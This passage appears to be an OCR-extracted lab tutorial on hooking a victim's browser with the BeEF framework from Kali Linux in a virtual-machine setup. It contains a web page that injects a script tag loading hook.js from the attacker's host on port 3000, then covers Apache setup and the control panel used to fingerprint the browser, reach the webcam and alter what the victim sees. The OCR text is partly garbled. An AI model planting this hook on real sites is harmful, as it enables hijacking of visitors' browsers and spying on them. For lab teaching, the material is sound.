|---------------------------|------------------------------|----------------------------------------------------------------------------------------------------|-------------------------|-----------|--------------|--|
|                           |                              |                                                                                                    |                         | *         | index.html   |  |
| <u>F</u> ile <u>E</u> dit | <u>S</u> earch <u>O</u> ptic | ons <u>H</u> elp                                                                                             |                         |           |              |  |
| DOCTYF<br <html></html>   | PE html>                     |                                                                                                    |                         |           |              |  |
|                           | <head></head>                |                                                                                                    |                         |           |              |  |
|                           |                              | <title><br/><script< td=""><td>Web Server<br/>src="http</td><td></td></script<></title><br>:// <ip>:300</ip> | Web Server<br>src="http |           | 00/hook.js"> |  |
| <br><body></body>         |                              |                                                                                                    |                         |           |              |  |
|                           | <hl> Wel<br/>This</hl>       | come Ev<br>is HOO                                                                                            | eryoneKED server        | ><br>file |              |  |
| <br>                      | ·                            |                                                                                                    |                         |           |              |  |

**Step 6** Replace the IP Address in this file.

| *index.html                                                                                                    | 0 | • | 8 |
|----------------------------------------------------------------------------------------------------|---|---|---|
| File Edit Search Options Help                                                                                                    |   |   |   |
| html<br><html><br/><head><br/><title>Web Server</title><br/><script src="http://&lt;IP&gt; 3000/hook.js"></script></head></html> |   |   | Å |
| <br><body><br/><h1> Welcome Bro</h1><br/>This is HOOKED server file<br/></body><br>                                              |   |   |   |

#### Step 7 Type the IP address of current OS i.e. Kali



- **Step 8** Save all the changes in index.html file.
- **Step 9** Install Apache server in kali OS.
- **Step 10** Click on terminal i.e. in the left side of the screen.



#### **Step 11** To install apache server

#### Type apt-get install apache

| Applications 👻 Places 👻 🕨 Terminal 👻           | Fri 07:08                             |   |      |   |
|------------------------------------------------|---------------------------------------|---|------|---|
|                                                | root@kali: ~                          | 0 | •    | 8 |
| File Edit View Search Terminal Help            |                                       |   |      |   |
| <pre>root@kali:~# apt-get install apache</pre> | 2                                     |   |      | ^ |
| Reading package lists Done                     |                                       |   |      |   |
| Building dependency tree                       |                                       |   |      |   |
| Reading state information Done                 |                                       |   |      |   |
| E: Unable to locate package apache             |                                       |   |      |   |
| root@kali:~# Poot@kali:~#capt-ge               |                                       |   |      |   |
| Reading package lis                            | CLS:::=DONep://iz/i0.0.113000/100K.js |   | SCI. |   |

# **Step 12** After installation Start apache server with the command. *Service apache2 start*

| root@kali: ~                                                                                                    | 0 |  | 8 |  |
|----------------------------------------------------------------------------------------------------|---|--|---|--|
| File Edit View Search Terminal Help                                                                                                    |   |  |   |  |
| <pre>root@kali:~# apt-get install apache Reading package listsDone</pre>                                                                                                    |   |  | ^ |  |
| Building dependency tree                                                                                                    |   |  |   |  |
| Reading state information Done<br>E: Unable to locate package apache                                                                                                    |   |  |   |  |
| <pre>root@kall:~# Readingspackageclists:::=Donep://127.0.0.1.0000/hook.is/scrip<br/>root@kali:~# Building dependency@tree14 saddonss.productaddonss w/ARM<br/>root@kali:~# Building dependency@tree14</pre> |   |  |   |  |
| <pre>oot@kali:~# Reading statesinformations Done oot@kali:~# apache2@isbalready@the_newestsversion (204027-5)@eache0.edewb oot@kali:~# apache2.satite_mapually_installed</pre>                              |   |  |   |  |
| <pre>root@kali:~# service apache2 start root@kali:~# root@kali:~# root@kali:~#</pre>                                                                                                    |   |  |   |  |

# **Step 13** Run Firefox in other Operating System in same Virtual machine.

i.e. Victims machine on which XSS attack take place.



**Step 14** Type the IP address of Kali OS on which local server is running



Step 15



- Step 16 To verify the hooked IP address check the IP Address of victims System that must be same.
- Step 17 After hooked the victim following option are available on attacker system.

| Line Land Descus and                                                                                                    | 1                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Hookea Browsers                                                                                                    | Getting Started 🗷 Logs                                                                                                    |
| Image: A constraint of the second second |                                                                                                    |
| a 🔄 192.168.199.130                                                                                                    | Details Logs Commands                                                                                                    |
| ? 🌆 🛸 192.168.199.128                                                                                                    | Module Tree                                                                                                    |
| Confline Browsers                                                                                                    | Search <ul> <li>Browser (53)</li> <li>Chrome Extensions (6)</li> <li>Debug (9)</li> <li>Exploits (78)</li> <li>Host (22)</li> <li>Host (22)</li> <li>IPEC (9)</li> <li>Metasploit (1)</li> <li>Misc (16)</li> <li>Network (19)</li> <li>Persistence (5)</li> </ul> |
|                                                                                                    | <ul> <li>Phonegap (16)</li> </ul>                                                                                                    |
|                                                                                                    | Social Engineering (21)                                                                                                    |

- Step 18 There are further options available when we click on these following option like Browser, Debug, Host and Misc.
- **Step 19** When we click on browser these following options will comes up.



Step 20 Actual Attack process

Attackers is able to check that which browser is accessed by the victims.



- **Step 21** By click on webcam option attacker are able to access the camera of the attacker also.
- **Step 22** By changing in the beef attacker is able to change the content i.e. clearly seen on victims browser.



#### **Step 23** Victims screen, all the changes i.e. done in beef.

